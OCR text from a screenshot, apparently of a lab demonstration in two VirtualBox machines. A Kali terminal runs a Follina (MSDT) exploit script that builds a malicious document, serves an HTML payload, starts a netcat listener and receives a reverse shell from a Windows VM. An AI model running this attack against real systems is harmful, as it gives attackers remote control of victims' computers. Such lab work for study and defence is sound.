 Applicazioni
dom 21 gen 13:15
19% 91% 47°C 45.4 GB 184 B/s 10...
WinFollina2022 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Download
Nuovo
Ordina
Visualizza
Risoluzione problemi compatibilità programmi
Risoluzione dei problemi
Annulla
mensione
vidi
11 KB
Accesso r
Desktop
Downloa
Docume
Immagi
KMS_wi
Musica
Video
OneDrive
Questo P
Desktop
Documenti
Download
Pagina 1 di 1 0 parole
100%
2 elementi 1 elemento selezionato 10,4 KB
13:15
21/01/2024
3
Ctrl destro
Kali-Linux-2023.4 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
kali@kali: ~/msdt-follina
File Actions Edit View Help
(kali㉿kali)-[~/msdt-follina]
$ python3 follina.py -r 9999
[+] copied staging doc /tmp/e3unn82f
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 9999'
listening on [any] 9999 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 49800
Microsoft Windows [Versione 10.0.22000.194]
(c) Microsoft Corporation. Tutti i diritti riservati.
C:\Users\Gabriel\AppData\Local\Temp\SDIAG_c826f78b-a82c-47d6-9e64-4c
560d5f9726>dir
dir
Il volume nell'unit� C non ha etichetta.
Numero di serie del volume: 948F-DF46
Directory di C:\Users\Gabriel\AppData\Local\Temp\SDIAG_c826f78b-a82
c-47d6-9e64-4c560d5f9726
21/01/2024 13:14 <DIR> .
21/01/2024 13:15 <DIR> ..
05/06/2021 13:06 24.702 DiagPackage.diagpkg
05/06/2021 13:06 73.728 DiagPackage.dll
21/01/2024 13:14 <DIR> it-IT
21/01/2024 13:14 <DIR> result
05/06/2021 13:06 50.934 RS_ProgramCompatibilityWizard.ps
1
05/06/2021 13:06 16.952 TS_ProgramCompatibilityWizard.ps
1
05/06/2021 13:06 453 VF_ProgramCompatibilityWizard.ps
1
5 File 166.769 byte
4 Directory 11.410.030.592 byte disponibili
KALI LINUX
Ctrl destro